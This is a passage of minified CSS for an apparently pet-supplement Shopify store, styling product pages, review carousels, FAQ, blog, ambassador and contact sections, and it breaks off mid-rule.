.product-thumbnail .short_description,.product-tabs-description .product_tabs.ingredient_tab .gallery_inner_content .image{margin-bottom:20px}.product .featured-collection-section .cart__button.buttons{display:none}.product .featured-collection .product__thumbnail .purchase-details{flex-wrap:initial}.product .featured-collection-section .featured-collection:after{content:""}.featured-collection-section section .buttons,.product .recommended-products-section .product-thumbnail{padding-top:0}.collection .collection_buttons,.page-ambassador .image-with-text__text-column .buttons,.product .recommended-products-section .product__thumbnail .purchase-details,.product-information .product_container .product_main .product_form,.product-tabs-description .product_tabs.ingredient_tab .gallery_main .gallery_top_images,body.page-details .image-with-text__text-column{justify-content:center}.article ul.meta-info-list,.page-join-pack .shopify-section.newsletter .newsletter-form .field.is-default-width .control,.product .product_main .product_image,.product .product_reviews .testimonial_top-content .top-content .testimonial__quote p,.shopify-section.gallery .gallery__item .gallery-item__content h4{text-align:center}.product .product_reviews .testimonial_top-content .top-content{width:100%;text-align:center}.product.product-pre-probiotic .shopify-section.testimonials section:after{height:106px!important}.product.product-dental-formula .shopify-section.testimonials section:after{width:100px!important;height:166px!important;right:1%}.product.product-all-itch .shopify-section.gallery,.product.product-dental-formula .shopify-section.gallery,.product.product-hip-joint .shopify-section.gallery,.product.product-skin-coat .shopify-section.gallery{background-size:contain!important}.product.product-calming-treat .shopify-section.testimonials section:after{height:90px!important}.product .shopify-section.testimonials.product_reviews .heading_container .heading img{right:-20px;left:initial;top:-5px;height:17px}.product-main .products_icons_main{margin-top:28px}.product .logo-list section.section.homepage-logolist .container{width:1540px}.product .testimonials.product_reviews section:before{width:110px;height:150px;top:-11%;background-size:contain!important}.product .gallery .product--gallery .gallery__wrapper .gallery__item-wrap img{width:100px;top:-10px}.product .gallery .product--gallery .gallery__wrapper .gallery__item-wrap .image-element__wrap:after{content:"";width:90px;height:90px}.index .jdgm-widget .jdgm-carousel__arrows,.jdgm-carousel__arrows,.page-details .jdgm-widget .jdgm-carousel__arrows{display:block!important}.index [data-enable_overlay=false] div#mobile-header-sticky-wrapper.is-sticky .header-cart__icon img,.index [data-enable_overlay=false] div#mobile-header-sticky-wrapper.is-sticky .mobile-header__logo img,[data-enable_overlay=false] div#mobile-header-sticky-wrapper .header-cart__icon img,[data-enable_overlay=false] div#mobile-header-sticky-wrapper .mobile-header__logo img{filter:invert(1)}.index [data-enable_overlay=false] div#mobile-header-sticky-wrapper .header-cart__icon img,.index [data-enable_overlay=false] div#mobile-header-sticky-wrapper .mobile-header__logo img,.page-ambassador [data-enable_overlay=false] div#mobile-header-sticky-wrapper .header-cart__icon img,.page-ambassador [data-enable_overlay=false] div#mobile-header-sticky-wrapper .mobile-header__logo img,.page-join-pack [data-enable_overlay=false] div#mobile-header-sticky-wrapper .header-cart__icon img,.page-join-pack [data-enable_overlay=false] div#mobile-header-sticky-wrapper .mobile-header__logo img{filter:invert(0)}#shopify-section-template--16668187164927__ec3931fa-0598-4cf8-8f14-3c25d63361ed,#shopify-section-template--16668187295999__98262718-f94e-4059-916a-c64c28a6d90a,body #shopify-section-template--16668187164927__ec3931fa-0598-4cf8-8f14-3c25d63361ed{background-size:cover!important}#shopify-section-template--16675581853951__main{padding-top:0!important}.shopify-section.gallery .gallery-1 .gallery__item .gallery__item-wrap .image-element__wrap{max-width:68px!important;height:68px!important}.shopify-section.gallery .gallery-1 .gallery__item .gallery__item-wrap img{width:58px;height:58px}#theme-ajax-cart .quantity-wrapper .quantity-input{background:0 0}.ajax-cart_collection .product_form .button.cart-add-button{padding:0;font-size:14px!important}.testimonials .homepage-reviews .flickity-prev-next-button.previous{left:-30px}.testimonials .homepage-reviews .flickity-prev-next-button.next{right:-30px}.testimonials section.homepage-reviews .heading{margin-bottom:26px}.page-details .product-information .product_gallery .gallery_content .content,.testimonials .product_reviews{padding-top:20px}.shopify-section.testimonials .testimonials.product_reviews:after{content:"flickity";display:none}.block__featured-collection .flickity-prev-next-button,.featured-collection-section .flickity-prev-next-button{display:block}.product .featured-collection-section .flickity-prev-next-button{width:50px!important;height:50px!important}.product .featured-collection-section .flickity-prev-next-button.next{right:0}.product .featured-collection-section .flickity-prev-next-button.previous{left:0}.blog .blog-card__image .image-element__wrap,.blog .blog-card__image .image-element__wrap img{min-height:100%}section.section.homepage-logolist .container{flex-wrap:nowrap}.product .has-product-sticker .sticker-shape-square .sticker-holder__content--product{justify-content:center;align-items:center}#mobile-header .nav_btn a.mobile-menu__item{display:inline-block;background:#18d371;border-radius:50px;margin:.5rem 1.5rem;text-transform:uppercase}#shopify-section-template--16672256426239__2feb59a9-cde4-47cf-a116-848d02144a9f section:before,#shopify-section-template--16672256426239__442bd550-7a16-4f40-bcc9-4cfa2a87f2e2 .rich-text__text br,#template-page-details .product_main .product_image img,#template-page-details .shopify-section.rich-text .rich-text__content .buttons .button,.page-contact .contact-form__image,.page-details.product-information .product_main,.page-join-pack .shopify-section.newsletter .newsletter__image--mobile-wrapper,.product .product-information .product_gallery .gallery_content .image,.slideshow-classic .caption-content .slideshow-classic__subheading br,.testimonial__nav-wrapper,div#shopify-section-template--16668187295999__1873ac10-ceda-4ad0-b83b-8bb235fa07a3,div#shopify-section-template--16668187295999__238bdc6e-9fde-42ca-bb3c-a7979754969f,footer .footer__block.block__logo{display:none}.product-dental-formula .product-tabs-description .product_tabs.serving_tab .content_main .gallery_top_images .image,.product-pf-33eeb896 .product-tabs-description .product_tabs.serving_tab .content_main .gallery_top_images .image{width:calc(50% - var(--gutter));margin-bottom:20px}.product-dental-formula .product-tabs-description .product_tabs.serving_tab .content_main .gallery_top_images .image img,.product-pf-33eeb896 .product-tabs-description .product_tabs.serving_tab .content_main .gallery_top_images .image img{max-width:180px}.product-tabs-description .product_tabs.ingredient_tab .gallery_main img{max-width:100px}.product__thumbnail .product_form .purchase-details__quantity .quantity-wrapper{height:40px}.product__thumbnail .product_form .purchase-details__quantity .quantity-element{min-height:37px;height:37px!important}.featured-collection-section .product__thumbnail .product_form .cart-add-button,.product .featured-collection .product__thumbnail .purchase-details__buttons.out_of_stock_button .detail_button,.recommended-products-section .product__thumbnail .product_form .cart-add-button{font-size:12px;height:40px!important;min-height:40px;line-height:40px}.article .blog-posts .blog_container .featured-article,.product .featured-collection-section .product__thumbnail.thumbnail__hover-overlay--false,.product .shopify-section.gallery .gallery__item,body.page-ambassador .shopify-section.gallery .section.gallery-1 .gallery__item{width:calc(50% - var(--gutter))}.product-tabs-description .product_tabs.ingredient_tab .gallery_inner_content .image,.product-tabs-description .product_tabs.serving_tab .content_main .gallery_top_images .image{width:calc(33.3333% - var(--gutter))}.product .product-template.product-main{padding-bottom:30px!important}.product .image-with-text__image-column .video_content{width:100%;margin:0 auto}.product-gallery.has-height-set .product-gallery__main .plyr--html5 video,.product-gallery.has-height-set .product-gallery__main img{max-height:100%!important}.testimonial_top-content .top-content .testimonial__quote{font-size:12px!important;text-align:left}.article ul.meta-info-list li,.blog .blog-main .blog-container .featured-article .featured-article__date,.product .product_tabs .product_accordion,.product-tabs-description .product_tabs.serving_tab .content_main .gallery_top_images .subtitle{font-size:14px}.product-information .product_container .product_main .product_form .cart_button{margin-top:0}#template-page-details .image-text-top-section .container,.article .article_top_content,.page-join-pack .newsletter .newsletter-2 .newsletter-container,.product .shopify-section.image-with-text .section .container{flex-direction:column-reverse}.product .shopify-section.testimonials .heading_container .heading img{right:initial;left:-35px}.page-ambassador .page-contact.heading_section .heading-section__subheading p{font-family:Lato,sans-serif}.page-ambassador #contact_form .buttons{margin:16px auto 0}.page-ambassador .page-contact .heading-section__subheading p{font-size:12px;font-family:Rubik,sans-serif;line-height:18px}.page-join-pack .shopify-section.newsletter .newsletter__wrapper .newsletter-form .field.checkbox_button{margin-top:3px;margin-bottom:25px}#template-page-details .product-information .product_gallery .gallery_content .content .title{line-height:23px;margin-bottom:13px}#template-page-details .pets-help-section .title{line-height:23px}#template-page-details .pets-help-section .gallery__wrapper .gallery__item .gallery-item__content{padding:13px 0 0}#template-page-details .shopify-section.rich-text .rich-text__content .content strong,.page-details .page-image-overlay .caption-content .subtitle p strong{font-weight:400}.product-information .product_gallery .gallery_content img{width:100px;height:100px}.additional_logo{width:40%}.featured-collection-section .product-thumbnail .short_description,.recommended-products-section .product-thumbnail .short_description{max-width:92%;margin-left:auto;margin-right:auto}#shopify-section-template--16668187164927__44769ad8-ec6b-4d58-b9c2-f099ef61f995 .subtitle{font-size:15.5px!important;padding-bottom:10px!important}#shopify-section-template--16668187164927__ec3931fa-0598-4cf8-8f14-3c25d63361ed .subtitle{line-height:14.4px;font-family:Lato,sans-serif!important}#shopify-section-template--16668187164927__ec3931fa-0598-4cf8-8f14-3c25d63361ed .title,.page-ambassador .heading-section .heading-section__subheading p{font-size:20px;line-height:23px}.page-join-pack .newsletter-2 .newsletter__text-wrapper .newsletter__heading{font-size:20px;text-align:center;line-height:23px;margin-bottom:33px}#shopify-section-template--16672256426239__cc41b8d6-99bd-4fba-9ebe-92b6d6d02396{background:no-repeat!important;z-index:9}.ambassador-image-overlay .image-with-text-overlay__banner .caption{align-items:flex-start;margin-top:85px}.page-details .image-with-text .image-text-top-section .image-with-text__image-column img{border-radius:15px}.collection .cart__button a.button{width:max-content;padding:0 15px}.collection__main .product__thumbnail .product_form .purchase-details__quantity,.search .product__thumbnail .product_form .purchase-details__quantity{width:calc(50% - 4px);margin-left:2px;margin-right:2px}body .testimonials section:after{width:75px;height:98px;right:7px;bottom:-3.3%}.index .jdgm-carousel--compact-theme .jdgm-carousel-item,.index .testimonials .product_reviews .testimonial-block.one-third{margin:0 0 20px;width:100%}.jdgm-widget .jdgm-carousel__arrows{position:relative;top:-25px}.jdgm-carousel-wrapper .jdgm-carousel__left-arrow,.jdgm-carousel-wrapper .jdgm-carousel__right-arrow{width:15px;height:15px}.jdgm-carousel-item__review-body.jdgm-line-clamp p{font-size:20px!important;line-height:30px!important;font-weight:400;font-family:Lato,sans-serif!important}.jdgm-carousel-wrapper .jdgm-carousel__left-arrow{margin-left:-18px!important;border-width:2px!important}.jdgm-carousel-wrapper .jdgm-carousel__right-arrow{margin-right:-18px!important;border-width:2px!important}.jdgm-carousel--compact-theme .jdgm-carousel-item,.testimonials .product_reviews .testimonial-block.one-third{width:100%;margin:0 0 21px}.jdgm-carousel-wrapper .jdgm-carousel-title{font-family:Rubik,sans-serif!important}.homepage-reviews .heading .animated_icon,.testimonials section.homepage-reviews .heading .animated_icon{position:absolute;right:-13%;top:-40px;left:initial}.jdgm-carousel-wrapper .jdgm-all-reviews-rating-wrapper,.testimonials section .heading .animated_icon{position:initial}.index div#mobile-header-sticky-wrapper .mobile-menu__toggle-icon .mobile-header__open-menu .icon{color:#fff;fill:#fff}.index div#mobile-header-sticky-wrapper.is-sticky .mobile-menu__toggle-icon .mobile-header__close-menu .icon,.index div#mobile-header-sticky-wrapper.is-sticky .mobile-menu__toggle-icon .mobile-header__open-menu .icon{color:#000}.index div#mobile-header-sticky-wrapper .mobile-menu__toggle-icon .mobile-header__close-menu .icon{color:#fff}.jdgm-carousel-wrapper .jdgm-carousel.jdgm-carousel--compact-theme{width:100%!important;margin:20px 0 0!important}.blog .blog-main .blog-container .blog-card__read-more .button,.blog-posts .blog-card__read-more .button{width:180px!important;font-size:14px!important;height:30px!important;line-height:30px!important;padding:0}.header-cart__icon,.product-tabs-description .product_tabs.serving_tab .content_main .gallery_top_images{align-items:flex-start}.jdgm-carousel-wrapper .jdgm-carousel-title-and-link,.review_heading .testimonial_heading .reviews_content{border-radius:34px;margin-bottom:0!important;min-height:158px!important}.homepage-logolist .logo-list__wrapper .logo-list__item .image-element__wrap{max-width:81px;max-height:40px!important}.homepage-logolist .logo-list__wrapper .logo-list__item{width:81px}#theme-ajax-cart .top_content p{font-size:16px}.ajax-cart__cart-title,.jdgm-carousel-wrapper .jdgm-carousel-title,.review_heading .testimonial_heading .reviews_content .heading{font-size:20px}.page-ambassador .image-with-text__text-column .buttons .button,.page-join-pack .newsletter-2 .newsletter-form,.product .product-gallery{margin:0 auto}.product .shopify-section article.jdgm-widget{padding:0}.product .faq-section .faq__block-faq .faq__item .faq__item-question{padding:24px 22px 24px 0;font-size:14px}.product .faq__block-main .faq__block-title{padding:0 0 42px;font-size:24px}.product .gallery .gallery__wrapper .gallery__item-wrap img{width:100px}.product .shopify-section.testimonials section:after{width:130px!important;height:166px!important;bottom:-3%}.product .testimonial-block.testimonial-align--center .testimonial__info{justify-content:center;text-align:center;font-size:14px}.recommended-products-section .cart__button.buttons{margin-bottom:40px;display:none}.featured-collection .product__thumbnail .purchase-details__buttons,.recommended-products-section .product__thumbnail .purchase-details__buttons{max-width:68px}.product .recommended-products-section .product__thumbnail.thumbnail__hover-overlay--false{margin-bottom:0;padding-bottom:24px}.product .featured-collection-section .collection_buttons .button.one-third,.product .recommended-products-section .collection_buttons .button.one-third{min-width:calc(50% - 8px)!important;margin-left:4px;margin-right:4px;height:18px;margin-bottom:10px;font-size:12.82px!important}.featured-collection-section .content_container .subheading,.recommended-products-section .content_container .subheading{margin-bottom:25px;font-size:18px}.featured-collection-section .content_container .heading-wrapper,.page-join-pack .newsletter_full_image,.recommended-products-section .content_container .heading-wrapper{margin-bottom:16px}.product .recommended-products__title{font-size:24px;line-height:28.44px}.product .jdgm-carousel-wrapper .jdgm-carousel-title-and-link{border-radius:34px}.jdgm-carousel-wrapper,.review-page .jdgm-carousel-wrapper{padding:26px 0}.product .shopify-section .heading_container .heading img{position:absolute;right:-30px;width:24px}.product .shopify-section .heading_container .heading{font-size:26px;color:#000!important;position:relative}.product-tabs-description .product_tabs.nutripaw_tab .product_info .content .images{width:50%;justify-content:end}.product-tabs-description .product_tabs.nutripaw_tab .content_top_images img{width:70px;height:80px}.product-tabs-description .product_tabs.nutripaw_tab .content_top_images{padding-right:0;column-gap:10px}.product-tabs-description .product_tabs.nutripaw_tab .product_info .content img{width:50px;height:40px;padding:3px 9px}.product-tabs-description .product_tabs.nutripaw_tab .product_info .content .images .image_1{margin-right:10px}.product-tabs-description .product_tabs.nutripaw_tab .product_info .content{padding:0 20px;font-size:14px;margin:0}.product .shopify-section .review-section:before{width:123px;height:155px;top:-88px;left:-10px}.product-tabs-description .product_tabs.serving_tab .content_main .gallery_top_images .title{margin:4px 0;font-size:14px}.product-tabs-description .product_tabs.serving_tab .content_main .gallery_top_images .pretitle{font-size:14px;padding-bottom:4px}.product-tabs-description .product_tabs.serving_tab .content_main .gallery_main{padding-top:16px}.product-tabs-description .product_tabs.serving_tab .content_main button{width:85%;height:38px;font-size:20px!important}.product-tabs-description .product_tabs.serving_tab .content_main .subheading{font-size:14px;line-height:16.59px;margin-bottom:24px;text-align:center}.product-tabs-description .product_tabs.ingredient_tab .subheading{font-size:12px;padding-top:10px;line-height:14.4px}.product-tabs-description .product_tabs.ingredient_tab .gallery_main .image h3{margin-top:15px;font-size:14px}.product-tabs-description .product_tabs.ingredient_tab .gallery_main .heading{width:100%;font-size:12px;justify-content:center;padding-bottom:10px;padding-top:17px}.product_tabs .product_accordion:before{width:24px;height:1px;right:0;top:10px}.product_tabs .product_accordion:after{width:1px;height:24px;right:12px;top:-1px}.ambassador-image-text .image-with-text__text-column .image-with-text__wrapper,.product-information .product_gallery .gallery_content .content,.product-tabs-description .product_tabs.ingredient_tab .gallery_inner_content{width:100%}.jdgm-carousel-wrapper,.product-tabs-description .product_tabs.ingredient_tab .gallery_main{flex-direction:column}.product-tabs-description .product_tabs{padding:24px 0}.product .shopify-section.image-with-text .image-with-text__text-column .image-with-text__text{font-size:14px;line-height:16.95px;padding-bottom:20px;text-align:center!important}.product .shopify-section.image-with-text .image-with-text__text-column .image-with-text__text strong{font-size:14px;font-family:Rubik,sans-serif!important;max-width:77%;margin:0 auto 17px;display:block;font-weight:700!important;line-height:16px}.product .shopify-section.image-with-text .image-with-text__text-column .image-with-text__heading{text-align:center!important;font-size:26px;line-height:28.44px;padding-bottom:17px}.product .shopify-section.image-with-text .image-with-text__text-column{padding:0}.product .logo-list .logo-list__wrapper{max-width:100%;width:100%}.product .product_main .product_image img{max-width:200px!important}.product .product-information .heading_container .subheading{font-size:20px;margin-bottom:34px;margin-top:13px}.product .shopify-section.gallery .gallery__item .gallery-item__content .content.subtitle.is-h6.text-align-center{font-size:17px!important;line-height:19px}.product .product_info_content .content{font-size:14px;margin-bottom:10px;line-height:21px}.product .product_info_content .heading{font-size:18px;line-height:27px}.product .product_info_review .review_writer{font-size:10.37px;line-height:15.82px;flex-wrap:wrap}.product .product_info_review .review_writer span.review_stars{line-height:initial}.product .product_info_review{padding:16px 20px 20px;margin-bottom:22px}.product .product_info_review .review_content{font-size:17.29px;line-height:26.36px}.product-main .products_icons_main .icon{width:55px;height:55px;margin:0 5px}.product-main .product_section .rc-template__radio .rc-radio.rc-radio--active{font-weight:400;color:#000}.product-main .product_section .vtl-ub-vd-badges-widget__slider{padding:14px 0 10px;margin-bottom:0!important}.product-main .product_section .vtl-ub-vd-simple-badge,.product-main .product_section .vtl-ub-vd-svg-badge{flex:0 0 90px;margin:0 auto}.purchase-details .purchase-details__spb--false{height:35px;margin:10px 0 0;width:100%}.product-main .product_section .purchase-details__quantity .quantity-element{height:35px!important;min-height:35px}.product-main .product_section .purchase-details__quantity .quantity-wrapper{max-width:106px!important;height:40px!important;border:4px solid #18d371;border-radius:30px;margin-left:20px;background:#18d371}.product__information{display:flex;flex-direction:column}.product-block.product-block--title.product-block--first{order:3;margin-top:20px}.product .gallery__wrapper.gallery-type--classic.container{padding:25px 0}.product-main .purchase-details__quantity .modal_price{font-size:20px;line-height:23px;display:flex;align-items:center}.product-form-container{padding-top:5px}.jdgm-prev-badge__text{padding-left:4px;font-size:15.82px;line-height:24px!important}body.product .jdgm-star{font-size:20px;padding:0 6px 0 0!important}.product-gallery .product-gallery__main .flickity-prev-next-button.previous{width:13px;height:34px;left:-20px;opacity:1}.product-gallery .product-gallery__main .flickity-prev-next-button.next{width:13px;height:34px;right:-20px;opacity:1}.product-gallery__thumbnails--bottom-thumbnails{margin-top:7px}.product-gallery__thumbnails--bottom-thumbnails.is-slide-nav--false .product-gallery__thumbnail{margin-bottom:5px;width:10%;height:64px}.jdgm-widget.jdgm-widget{margin-bottom:8px}.product_section{padding:0 4px}.shopify-policy__title h1{font-size:24px!important;margin-bottom:30px;margin-top:10px}.shopify-policy__container{padding-left:32px;padding-right:32px;padding-bottom:60px}.shopify-policy__body .rte{font-size:14px!important;line-height:21px}.collection .heading-wrapper{margin-bottom:12px}.collection .is-h4.product-thumbnail__title{font-size:18px!important;padding:5px 0 0;line-height:14px}body .jdgm-star{font-size:16px;padding:0 3px 0 0!important}.purchase-details__buttons{flex:initial}.cart__button.buttons{margin-bottom:40px}.collection .cart__button .button span.icon{width:36px;height:25px;margin-left:0;position:relative;top:5px;right:0}.cart__button.buttons .buttons .button.button--secondary{width:130px;height:32px;font-size:13px!important;padding:0;line-height:32px;font-weight:700}.collection .collection__main .product__thumbnail .purchase-details__buttons,.search .product__thumbnail .purchase-details__buttons{min-width:61px;height:32px;max-width:calc(50% - 4px);margin-left:2px;margin-right:2px}.collection__main .product__thumbnail .product_form .purchase-details__quantity .quantity-wrapper,.search .product__thumbnail .product_form .purchase-details__quantity .quantity-wrapper{height:32px}.collection .product__thumbnail.thumbnail__hover-overlay--false{margin-bottom:35px;padding-bottom:0}.collection__main .product__thumbnail .product_form .purchase-details__quantity .quantity-element,.search .product__thumbnail .product_form .purchase-details__quantity .quantity-element{min-height:29px;height:29px!important}.collection__main .product__thumbnail .product_form .cart-add-button,.search .product__thumbnail .product_form .cart-add-button{height:32px!important;min-height:32px;line-height:32px}.collection .detail_button.button.button--secondary{border:2px solid #18d371!important;background:0 0!important;font-style:normal;font-weight:700;font-size:12px!important;line-height:30px!important;display:flex;align-items:center;text-align:center;color:#18d371!important;max-width:235px;margin:10px auto;font-family:Rubik,sans-serif!important;text-transform:uppercase!important;height:30px;padding:0}.collection .collection__filters .is-grouped{justify-content:flex-end;align-items:center}.collection .collection__main .product__thumbnail span.jdgm-prev-badge__text{font-size:10px;position:relative;top:4px;padding-left:10px}.collection .collection__main .product-image__wrapper{padding:19px 5px 10px}.page-ambassador #contact_form label,.showing-of{font-size:12px;line-height:18px}.collection__sort-by-filter.select{width:auto!important;height:auto}body select#sort-by{border:none;font-size:12px!important;line-height:18px!important;padding-right:10px}.collection .showing-of{font-size:12px;line-height:20px}.collection .collection_buttons .button.one-third{min-width:calc(50% - 20px);margin-left:5px;margin-right:5px;font-size:12px!important;height:20px!important;line-height:20px;margin-bottom:10px}.collection h1.collection__title.title.is-h1{font-size:24px!important;line-height:28px}.collection .collection_description{text-align:center;margin-bottom:37px;font-size:15px!important;line-height:22px}.page-faq .heading-section__content .heading-section__heading{margin-bottom:30px}.page-faq .faq__block-faq .faq__item .faq__item-answer{padding:14px;background:#fcfcfc;font-size:14px!important;line-height:21px!important}.page-faq .faq__block-main .faq__block-title{padding:0 0 17px;font-size:20px;font-family:Rubik,sans-serif}.page-faq .faq__block-faq .faq__item .faq__item-question{padding:24px 40px 24px 17px;border-top:1px solid #898989;font-size:14px}.faq__block-faq .faq__item .faq__item-question .faq__item-symbol{right:5px!important}div#template-page-faq{padding:0 30px}.mobile-menu__toggle-icon{margin-left:27px}.mobile-icons{margin-right:25px}.badge{position:relative;top:7px}.custom-contact-form__block,.page-join-pack .shopify-section.newsletter .newsletter-form .field.is-stretched-width{margin-bottom:15px}.input,.textarea{height:41px!important;padding:10px 30px!important}.contact-form__form textarea#textarea{min-height:210px;padding-top:14px;padding-bottom:14px}.page-contact .contact-form__form .buttons.is-left.column.one-whole.has-margin-top{margin-top:20px;margin-bottom:28px}.contact-form__form button.button.button--secondary.is-within-form{height:40px;line-height:normal;width:54%;margin:0 auto;border-radius:31px!important;font-size:15px!important;max-width:200px}#shopify-section-footer-classic .content li{margin-bottom:22px}#shopify-section-footer-classic .content li:last-child{margin-bottom:0}.page-contact h2.contact-form__heading.title{font-size:24px!important;text-align:center;margin-bottom:26px}.page-join-pack .newsletter-2 .newsletter__text-wrapper .content{margin-left:auto;margin-right:auto;text-align:center;margin-bottom:30px}.page-join-pack .newsletter .newsletter-2 .newsletter__image{display:block;margin-top:23px}.page-join-pack .shopify-section.newsletter .newsletter__wrapper .newsletter-form input.radio{height:initial!important}.page-join-pack .newsleter-half-images .newsleter-half-image.one-half{width:calc(50% - 17px);margin-left:auto;margin-right:8.5px}.page-join-pack .newsletter-1 .newsletter__wrapper .newsletter__subheading{margin-bottom:39px;font-size:20px;line-height:23px}.page-join-pack .image-with-text-overlay__heading{font-size:23px;line-height:26px}.page-join-pack .image-with-text-overlay__subheading{font-size:44px;margin-bottom:40px!important;line-height:50px;margin-top:0}.article .blog-posts .featured-article .blog-card__content h4{line-height:18px;margin-bottom:10px}.article .blog-posts .featured-article .blog-card__content .featured-article--link{font-size:12px}.article .shopify-section.heading-section .subtitle{margin-bottom:18px;font-size:14px}.article .blog-share .icon-caption{font-size:14px;padding-top:40px}.article .article-content li,.article .article-content p,.blog .blog-main .blog-container .featured-article .excerpt,.page-ambassador .heading-section .page-contact .heading-section__subheading p{font-size:14px;line-height:21.35px}.article .article_top_content .article_info{padding-bottom:0;padding-top:48px}.article ul.meta-info-list li a{font-size:14px;padding-left:6px}.article .meta-info-list .featured-article__date{font-size:14px;line-height:21px}.article .heading-wrapper--article{margin:0 0 10px;width:100%;align-items:center}.article .article__title{font-size:24px;line-height:28px;text-align:center}.article .blog-posts .blog-card .image-element__wrap,.article .blog-posts .blog-card .image-element__wrap img{height:145px;max-height:100%;object-fit:cover}.article .blog-posts .featured-article.blog-back-button{min-height:145px;font-size:12px;justify-content:center}.article .blog-posts .section{padding:0 10px}.article .blog-posts .flickity-prev-next-button{top:30%;background:0 0!important}.blog .blog-main a.button.button--secondary.pagination-button__load-more-infinite{max-width:155px;margin:0 auto;height:31px;line-height:31px;font-size:12px!important}.blog a.button.button--secondary.pagination-button__load-more-infinite:after{width:15px;height:15px;top:13px;right:15px}.blog .blog-main .blog-container .featured-article{margin-bottom:14px}.blog .blog-main .blog-container .featured-article .featured-article--link{font-size:24px;line-height:28px;display:block}.blog .rich-text__content .rich-text__text{font-size:16px;line-height:24.4px}.blog .rich-text__content .rich-text__heading{font-size:24px;margin-bottom:14px;line-height:28.44px}.page-ambassador .rich-text__content .rich-text__text{margin-bottom:32px;font-size:14px;line-height:21.35px}.page-ambassador .shopify-section.rich-text .rich-text__heading{font-size:20px;line-height:23.7px;margin-bottom:30px}.page-ambassador .page-gallery-2 .gallery__wrapper .gallery__item .gallery-item__content .content{font-size:14px;text-align:center!important;line-height:21px;font-weight:700}.page-ambassador .page-gallery-2 .gallery__wrapper .gallery__item .gallery-item__content .title{margin-bottom:13px;font-size:20px;line-height:23px;text-align:center!important}.page-ambassador .page-gallery-2 .gallery__wrapper .gallery__item .gallery-item__content{padding:24px 0 0}.page-ambassador .page-gallery-2 .gallery__wrapper .gallery__item{width:calc(50% - var(--gutter));display:block;padding-bottom:0}.page-ambassador .image-with-text__text-column .content{margin-bottom:35px}#template-page-details .image-with-text .image-text_2 .content,.page-ambassador .image-with-text__text-column .content strong{font-size:14px;line-height:21px}.page-ambassador .image-with-text .image-with-text__text-column .content{text-align:center!important;font-size:14px;line-height:21.35px}.page-ambassador .image-with-text .image-with-text__text-column h3{font-size:20px;text-align:center!important;line-height:23px;margin-top:46px!important}.page-ambassador .heading-section .page-contact{padding:0 24px}.page-ambassador .page-contact:after{width:110px;height:165px;bottom:-14%;z-index:99}.page-ambassador .gallery-1 .gallery-item__content .content{font-size:16px;line-height:19px}body.page-ambassador .shopify-section.gallery .section.gallery-1 .gallery-item__content .title{font-size:20px;line-height:23px;margin-bottom:10px}.page-ambassador .shopify-section.gallery .heading-section__heading{font-size:20px;text-align:center;margin-bottom:37px;line-height:23.7px}.page-ambassador #contact_form .buttons .button{font-size:20px!important}.page-ambassador #contact_form .custom-contact-form__block{margin-bottom:12px!important}.page-ambassador .contact-section .contact-form #contact_form input::-webkit-input-placeholder{font-size:12px!important;color:#ececec}.page-ambassador .contact-section .contact-form #contact_form input:-ms-input-placeholder{font-size:12px!important;color:#ececec}.page-ambassador .contact-section .contact-form #contact_form input::placeholder{font-size:12px!important;color:#ececec}.page-ambassador .contact-section .contact-form #contact_form input{border-radius:5px!important;height:26px!important;font-size:12px!important;border-color:#d8d8d8;padding:10px!important}.page-ambassador #contact_form{padding:23px 10px 25px;border-radius:5px}.page-ambassador .page-contact .heading-section__heading{font-size:20px;line-height:23px;margin-bottom:16px}.page-contact .heading-section__preheading{line-height:28px;margin-bottom:15px;font-size:24px}#template-page-details .shopify-section.image-with-text section,.product-information .product_gallery{margin:0;width:100%}section.nutripaw-section.page-ambassador:after{width:180px;height:103px;left:-24px;bottom:-10px}.image-with-text-overlay .ambassador-image-overlay .image-with-text-overlay__heading{font-size:24px!important;line-height:25px;font-family:Rubik,sans-serif!important}.image-with-text-overlay .ambassador-image-overlay .image-with-text-overlay__subheading{font-size:43px!important;line-height:48px;margin-bottom:35px}.page-details .page-image-overlay .caption-content .image-with-text-overlay__heading{font-size:24px;text-align:center;font-weight:700;margin-bottom:29px;line-height:28px}.page-details .page-image-overlay .caption{align-items:flex-start;margin-top:47px;justify-content:center}.page-details .page-image-overlay .caption-content .subtitle{margin:0 auto;text-align:center;font-size:14px;line-height:21px;max-width:306px}.review-page .heading_container .heading img{position:absolute;right:-20px;width:24px;top:-10px}.review-page .heading_container .heading{font-size:24px;line-height:28px}.product-information .product_gallery .gallery_content .content .title{--underline-intrinsic-width:10;--underline-width:8;--underline-cap-width:4px;--underline-offset-y:-1px;font-size:20px}.page-details div#mobile-header-sticky-wrapper .header-cart__icon img{width:15px;height:18px}[data-enable_overlay=false] .mobile-menu__toggle-icon .icon{fill:#000}.page-ambassador [data-enable_overlay=false] .mobile-menu__toggle-icon .icon,.page-join-pack [data-enable_overlay=false] .mobile-menu__toggle-icon .icon{fill:#fff}[data-enable_overlay=false] div#mobile-header-sticky-wrapper{position:relative;background:#fff;border-bottom:.5px solid #000}.product-information .product_gallery .gallery_content .image{width:100%;padding-right:0}#template-page-details .product_gallery .gallery_content .content .subtitle,.product-information .product_gallery .gallery_content .content .subtitle,.product-information .product_gallery .gallery_content .content .subtitle p strong{font-size:14px;line-height:21px;font-weight:700}.product-information .product_gallery .gallery_content .content .subtitle{font-weight:400!important;max-width:90%;margin:0 auto}.product-information .product_gallery .gallery_main{display:flex;flex-wrap:wrap}.product-information .product_gallery .gallery_content{width:calc(50% - var(--gutter));margin-left:calc(var(--gutter)/ 2);margin-right:calc(var(--gutter)/ 2);display:block;padding-bottom:35px;align-items:center;text-align:center}#template-page-details .shopify-section.image-with-text section.image-text_2 .image-with-text__image-column .image-element__wrap,#template-page-details .shopify-section.image-with-text section.image-text_2 .image-with-text__image-column img{min-height:100%;object-fit:cover;height:100%}#template-page-details .product-information .heading_container .heading,.product-information .heading_container .heading{font-size:24px;line-height:28px;margin-bottom:0}#template-page-details .shopify-section.image-with-text .image-text_2 .image-with-text__text-column h3{font-size:20px;padding-bottom:13px;line-height:23px}#template-page-details .shopify-section.image-with-text section.image-text_2 .image-with-text__text-column{width:55%;padding:23px 17px 46px}#template-page-details .shopify-section.image-with-text section.image-text_2 .image-with-text__image-column{width:45%;bottom:0!important}.page-details .image-with-text .image-text-top-section .image-with-text__image-column{position:relative;bottom:-60px;margin-top:-40px}#template-page-details .shopify-section.rich-text .rich-text__content .content{margin-bottom:0;font-size:14px;line-height:21.35px}#template-page-details .shopify-section.rich-text .rich-text__content .title{font-size:24px;margin-bottom:18px}#template-page-details .image-text-top-section .image-with-text__text-column 